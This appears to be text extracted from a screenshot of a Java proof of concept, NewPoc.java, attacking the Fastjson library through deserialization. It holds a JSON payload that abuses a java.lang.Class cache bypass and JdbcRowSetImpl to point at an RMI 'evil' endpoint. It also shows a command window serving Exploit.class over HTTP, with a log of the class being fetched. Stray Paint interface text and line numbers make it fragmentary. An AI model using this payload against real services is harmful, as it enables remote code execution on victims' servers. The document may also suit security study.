 NewPoc.java
//第一步先缓存,第二步取出
//JSON.parse(payload1);
//JSON.parse(payload2);
String payload3 = "[{\"@type\": \"java.lang.Class\",\"val\": \"com.sun.rowset.JdbcRowSetImpl\"}," +
"{\"@type\": \"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\": \"rmi://127.0.0.1:1093/evil\"," +
"\"autoCommit\": true}]";
JSON.parse(payload3);
3
4
5
6
7
8
9
0
Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 8082
c\java-sec>
c\java-sec>python2 -m SimpleHTTPServer 8082
ng HTTP on 0.0.0.0 port 8082 ...
.0.1 - - [14/Jul/2019 18:12:04] "GET /Exploit.class HTTP/1.1" 200 -
无标题 - 画图
1 2 3
F
主页 查看
H V
剪贴板
图像
工具
刷子
形状
粗细
颜色
使用画图 3D 进行编辑
产品提醒